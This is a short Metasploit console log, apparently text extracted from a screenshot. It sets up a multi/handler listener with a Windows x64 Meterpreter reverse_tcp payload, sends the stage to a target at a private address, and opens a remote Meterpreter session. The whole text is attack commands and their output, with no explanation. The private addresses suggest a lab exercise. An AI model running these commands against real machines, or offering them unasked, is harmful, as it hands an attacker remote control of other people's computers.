 msf > use exploit/multi/handler
msf exploit(handler) > set lhost 172.16.12.2
lhost => 172.16.12.2
msf exploit(handler) > set lport 5555
lport => 5555
msf exploit(handler) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf exploit(handler) > exploit
[*] Started reverse handler on 172.16.12.2:5555
[*] Starting the payload handler...
[*] Sending stage (972288 bytes) to 172.16.12.3
[*] Meterpreter session 1 opened (172.16.12.2:5555 -> 172.16.12.3:49159) at 2017-05-01 06:
53:34 +0800
meterpreter >